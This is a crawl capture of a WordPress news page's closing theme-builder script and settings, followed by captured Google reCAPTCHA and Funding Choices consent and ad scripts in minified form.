text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_968","tdc_css_class":"tdi_54_968","tdc_css_class_style":"tdi_54_968_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_968');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_800'),
                        blockClass = '.tdi_80_800',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 14:35:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KYhLPEAZnbkI5GOEAOLpBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770032138481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXmig3SMAwH7c7229kFQmD7LbNF3STVCa3NPCdeOTGso8fpGThAggfgn0VWO7z98LgiK1sTq_VVwgOYO6_AoG0xMpwOGJWz02tb2V87Z_oZmntHkIixojGKBoMRhtb3gzLORH-jIQxfsVIVR7SWrwNPKCmpk9FMdzdGV-Z86JQeQWHiPGUrYTiqRwY=/_/standalone/ads-_advert_2./ads-sidebar-/468-60-/ad-ifr.
body_size: -1283
content:
window['d320b8f8-1b2f-469f-893b-e3d0b29eef8b'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVx1aaQs2KHwjytO9mEhj4il1htEMgnUOaEYVpl460ZI-a2_RKiFHfjC4jz9oGsLyAMNegflvyIcnH-s157_uqSiwsXzSWN8SW-ucbNv_RZrwpGB7b9WQTw-K9POvC1rdSvSYqR?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzcwMDMyMTM1LDg1MzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9hbmdlbGluYS1qb2xpZS1icmVha3MtcnVwZXJ0LWdyaW50cy1pbnN0YWdyYW0tcmVjb3JkLXdpdGgtZW1vdGlvbmFsLyIsbnVsbCxbWzgsIkZmMFJHSFR1bjhJIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -231
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var RH=function(a){this.A=_.t(a)};_.u(RH,_.J);var SH=_.ed(RH);var TH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.eh(this.B.document,_.O(this.params,3),new _.Qg(_.Rk(this.j)))};TH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.fh(a);b=_.Od(b,4);_.jh(a,b)}a=_.Sk(this.j)?_.be(_.Sk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var UH=function(){};UH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=SH(b);d=(new TH(a,c,_.A(c,_.Qk,2))).run();return e.return({ia:_.L(d)})})};_.Uk(8,new UH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW06cNDsHHXziWcYkmUv_Lupi8VJ0pCumRlMKhMhZVEtLEtKB4zBgdSIKvf_Hea9i7-R65xWRmq4KVsnHa3YcOsHbXH0NLiXVP1i0lNlXThArlVWDDlfW-_Kc8LDPLdOdzWdNly\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWF4eWnR-1T9y81Y9Br8MGYPpSpzmi87mHI2RDesDMDTNyzQcHAUqFz3rSIh3gNp-9LoutKkmZPkOOB7fmY0gIm0cX0T2P_ec7fVuad3oxzGDhJjFdA6Brdk6_I9Am5M3eJ5Br8\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXnNHcXH-iVA-8ebO5JzYT5yunQ632OMLljpifjhU2ueUs5nncQLZ-6jPKOewiD_BFgQVpton9ErzH3BB6XNrkn4VikjDUeLxYaND1Vsg6e8Pnrdlivt4o6i7FiXa39CaFN1xjL\x22\x5d\x5d');}